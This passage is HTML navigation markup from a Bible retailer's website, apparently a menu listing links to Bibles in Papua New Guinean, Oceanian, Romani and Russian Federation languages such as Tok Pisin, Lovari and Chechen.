            <!-- 827 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/girawa/" >Girawa</a>
            </li>
            <!-- 828 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/golin/" >Golin</a>
            </li>
            <!-- 829 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/guhu-samane/" >Guhu-Samane</a>
            </li>
            <!-- 830 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/gwahatike/" >Gwahatike</a>
            </li>
            <!-- 831 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/halia/" >Halia</a>
            </li>
            <!-- 832 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/hiri-motu/" >Hiri Motu</a>
            </li>
            <!-- 833 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/languages-of-papua-new-guinea/huli/" >Huli</a>
            </li>
            <!-- 834 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/iduna/" >Iduna</a>
            </li>
            <!-- 835 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/imbu-ungu/" >Imbu Ungu</a>
            </li>
            <!-- 836 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/inoke-yate/" >Inoke-Yate</a>
            </li>
            <!-- 837 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/ipili/" >Ipili</a>
            </li>
            <!-- 838 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/iwal/" >Iwal</a>
            </li>
            <!-- 839 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/kalam/" >Kalam</a>
            </li>
            <!-- 840 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/kandawo/" >Kandawo</a>
            </li>
            <!-- 841 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/karkar-yuri/" >Karkar-Yuri</a>
            </li>
            <!-- 842 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/kein/" >Kein</a>
            </li>
            <!-- 843 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/kire/" >Kire</a>
            </li>
            <!-- 844 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/kuot/" >Kuot</a>
            </li>
            <!-- 845 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/label/" >Label</a>
            </li>
            <!-- 846 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/lote/" >Lote</a>
            </li>
            <!-- 847 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/malei-hote/" >Malei-Hote</a>
            </li>
            <!-- 848 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/managalasi/" >Managalasi</a>
            </li>
            <!-- 849 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/mengen/" >Mengen</a>
            </li>
            <!-- 850 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/mian/" >Mian</a>
            </li>
            <!-- 851 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/mufian/" >Mufian</a>
            </li>
            <!-- 852 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/oceanian/papua-new-guinean/muyuw/" >Muyuw</a>
            </li>
            <!-- 853 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/nabak/" >Nabak</a>
            </li>
            <!-- 854 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/nehan/" >Nehan</a>
            </li>
            <!-- 855 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/nobnob/" >Nobnob</a>
            </li>
            <!-- 856 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/olo/" >Olo</a>
            </li>
            <!-- 857 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/omie/" >Omie</a>
            </li>
            <!-- 858 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/patpatar/" >Patpatar</a>
            </li>
            <!-- 859 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/pele-ata/" >Pele-Ata</a>
            </li>
            <!-- 860 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/ramoaaina/" >Ramoaaina</a>
            </li>
            <!-- 861 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/rawa-karo/" >Rawa Karo</a>
            </li>
            <!-- 862 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/rotokas/" >Rotokas</a>
            </li>
            <!-- 863 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/safeyoka-ampeeli-wojokeso/" >Safeyoka Ampeeli-Wojokeso</a>
            </li>
            <!-- 864 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/oceania/papua-new-guinean/salt-yui/" >Salt-Yui</a>
            </li>
            <!-- 865 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/saposa/" >Saposa</a>
            </li>
            <!-- 866 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/saveeng-oov-mutu/" >Saveeng Oov Mutu</a>
            </li>
            <!-- 867 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/seimat/" >Seimat</a>
            </li>
            <!-- 868 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/selepet/" >Selepet</a>
            </li>
            <!-- 869 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/sepik-iwam/" >Sepik Iwam</a>
            </li>
            <!-- 870 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/siane-lambau/" >Siane Lambau</a>
            </li>
            <!-- 871 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/siroi/" >Siroi</a>
            </li>
            <!-- 872 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/somba-siawari/" >Somba-Siawari</a>
            </li>
            <!-- 873 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/suena/" >Suena</a>
            </li>
            <!-- 874 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/sulka/" >Sulka</a>
            </li>
            <!-- 875 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/timbe/" >Timbe</a>
            </li>
            <!-- 876 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/tinputz/" >Tinputz</a>
            </li>
            <!-- 877 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/oceanian/papua-new-guinean/tok-pisin/" >Tok Pisin</a>
            </li>
            <!-- 878 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/oceanian/papua-new-guinean/tolai-tinata-tuna/" >Tolai (Tinata Tuna)</a>
            </li>
            <!-- 879 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/tuma-irumu/" >Tuma-Irumu</a>
            </li>
            <!-- 880 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/ubir/" >Ubir</a>
            </li>
            <!-- 881 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/umanakaina/" >Umanakaina</a>
            </li>
            <!-- 882 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/usarufa/" >Usarufa</a>
            </li>
            <!-- 883 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/waffa/" >Waffa</a>
            </li>
            <!-- 884 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/wipi/" >Wipi</a>
            </li>
            <!-- 885 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/wuvalu-aua/" >Wuvalu-Aua</a>
            </li>
            <!-- 886 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/yabem/" >Yabem</a>
            </li>
            <!-- 887 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/yele/" >Yele</a>
            </li>
            <!-- 888 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/yessan-mayo-yawu/" >Yessan-Mayo Yawu</a>
            </li>
            <!-- 889 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceania/papua-new-guinean/zia/" >Zia</a>
            </li>
    </ul>
                                </li>
                                <!-- 890 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceanian/rotuman/" >Rotuman</a>
                                </li>
                                <!-- 891 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceanian/samoan/" >Samoan</a>
                                </li>
                                <!-- 892 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceanian/tahitian/" >Tahitian</a>
                                </li>
                                <!-- 893 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asian-bibles/tokelauan/" >Tokelauan</a>
                                </li>
                                <!-- 894 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceanian/tongan/" >Tongan</a>
                                </li>
                                <!-- 895 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/oceanian/tuvaluan/" >Tuvaluan</a>
                                </li>
                        </ul>
                        <div data-content-region="navPages_888_bottom--global"></div>
                </li>
                <!-- 896 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_918_top--global"></div>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-918">
                            <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
                            <span class="_less"><span class="is-srOnly">Close</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu"
                            href="https://www.bibleinmylanguage.com/bibles/romani-gypsy-languages/"
                            data-instantload
                            
                        >Romani (Gypsy) Languages</a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-918" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
                        <ul class="navPage-childList" id="navPages-918">
                                <!-- 897 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/romani-gypsy-languages/arlija-balkan-romani/" >Arlija (Balkan Romani)</a>
                                </li>
                                <!-- 898 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/romani-gypsy-languages/baltic-sinti-gypsy/" >Baltic Sinti Gypsy</a>
                                </li>
                                <!-- 899 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/romani-gypsy-languages/eastern-slovak-romany/" >Eastern Slovak Romany</a>
                                </li>
                                <!-- 900 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/romani-gypsy-languages/german-sinti/" >German Sinti</a>
                                </li>
                                <!-- 901 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/romani-gypsy-languages/lovari/" >Lovari</a>
                                </li>
                                <!-- 902 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/european-bibles/carpatian/" >Carpathian Romani</a>
                                </li>
                                <!-- 903 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/romani-gypsy-languages/hungarian-romani-cigany/" >Hungarian Romani / Cigany</a>
                                </li>
                                <!-- 904 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/european-bibles/kldarasi-romaniako/" >Kldarasi Romaniako</a>
                                </li>
                                <!-- 905 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/romani-gypsy-languages/russian-gypsy/" >Russian Gypsy</a>
                                </li>
                                <!-- 906 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/european-bibles/serbian-roma/" >Serbian Romani</a>
                                </li>
                                <!-- 907 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/romani-gypsy-languages/sinti-manouche/" >Sinti Manouche</a>
                                </li>
                                <!-- 908 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/european-bibles/temango-kalderas/" >Temango Kalderas</a>
                                </li>
                        </ul>
                        <div data-content-region="navPages_918_bottom--global"></div>
                </li>
                <!-- 909 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_896_top--global"></div>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-896">
                            <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
                            <span class="_less"><span class="is-srOnly">Close</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu"
                            href="https://www.bibleinmylanguage.com/bibles-in-many-languages/russian-federation/"
                            data-instantload
                            
                        >Russian Federation</a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-896" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
                        <ul class="navPage-childList" id="navPages-896">
                                <!-- 910 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/russian-federation/church-slavonic/" >Church Slavonic / Славе́нскїй ѧ҆зы́къ</a>
                                </li>
                                <!-- 911 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/europe/russian/" >Russian</a>
                                </li>
                                <!-- 912 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-905">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/bibles-in-many-languages/russian-federation/crimea/"
        data-instantload
        
    >Crimean</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-905" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-905">
            <!-- 913 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/crimean/crimean-tatar/" >Crimean Tatar</a>
            </li>
    </ul>
                                </li>
                                <!-- 914 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-900">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/bibles-in-many-languages/russian-federation/far-eastern-russia/"
        data-instantload
        
    >Far Eastern Russia</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-900" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-900">
            <!-- 915 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/russian-federation/far-east/itelmen/" >Itelmen</a>
            </li>
            <!-- 916 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/slavonic-euroasia-bibles/nanai/" >Nanai</a>
            </li>
            <!-- 917 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/russian-federation/far-east/yakut-sakha/" >Yakut (Sakha)</a>
            </li>
    </ul>
                                </li>
                                <!-- 918 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-904">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/bibles-in-many-languages/northern-caucasus/"
        data-instantload
        
    >Northern Caucasus</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-904" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-904">
            <!-- 919 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/northern-caucasus/adyghe-west-circassian/" >Adyghe (West Circassian)</a>
            </li>
            <!-- 920 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/russian-federation/northern-caucasus/avar/" >Avar</a>
            </li>
            <!-- 921 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/russian-federation/northern-caucasus/bezhta-a-k-a-kapucha/" >Bezhta (Kapucha)</a>
            </li>
            <!-- 922 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/russian-federation/northern-caucasus/chechen/" >Chechen</a>
            </li>
            <!-- 923 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/russian-federation/northern-caucasus/kabardian/" >Kabardian (East Circassian)</a>
            </li>
            <!-- 924 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/russian-federation/northern-caucasus/karachay-balkar/" >Karachay-Balkar</a>
            </li>
            <!-- 925 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/russian-federation/northern-caucasus/nogai/" >Nogai</a>
            </li>
            <!-- 926 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/russian-federation/northern-caucasus/ossetian-1/" >Ossetian</a>
            </li>
    </ul>
                                </li>
                                <!-- 927 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-899">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/bibles-in-many-languages/russian-federation/northwestern-russia/"
        data-instantload
        
    >Northwestern Russia</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-899" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-899">
            <!-- 928 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/european-bibles/karelian-livvi/" >Karelian (Livvi)</a>
            </li>
            <!-- 929 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/russian-federation/north-west/karelian-olonets/" >Karelian (Olonets)</a>
            </li>
            <!-- 930 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/russian-federation/north-west/karelian-tver/" >Karelian (Tver)</a>
            </li>
            <!-- 931 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/russian-federation/north-west/komi-permyak/" >Komi-Permyak</a>
            </li>
            <!-- 932 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/russian-federation/north-west/komi-zyrian/" >Komi-Zyrian</a>
            </li>
            <!-- 933 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/russian-federation/north-west/north-karelian/" >North Karelian</a>
            </li>
            <!-- 934 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/russian-federation/north-west/veps/" >Veps</a>
            </li>
    </ul>
                                </li>
                                <!-- 935 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-898">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/bibles/russian-federation/south/"
        data-instantload
        
    >Southern Russia</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-898" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-898">
            <!-- 936 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/russian-federation/southern-russia/avar-avaric/" >Avar - Avaric</a>
            </li>
            <!-- 937 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/russian-federation/south/kalmyk-oirat/" >Kalmyk Oirat</a>
            </li>
    </ul>
                                </li>
                                <!-- 938 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-901">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/bibles/russian-federation/siberian/"
        data-instantload
        
    >Siberia</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-901" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-901">
            <!-- 939 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/russian-federation/siberian/altai/" >Altai</a>
            </li>
            <!-- 940 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/russian-federation/siberian/buryat/" >Buryat</a>
            </li>
            <!-- 941 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/russian-federation/siberian/khakas-khakassian/" >Khakas (Khakassian)</a>
            </li>
            <!-- 942 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/russian-federation/siberia/tuvin-tuvan/" >Tuvin (Tuvan)</a>
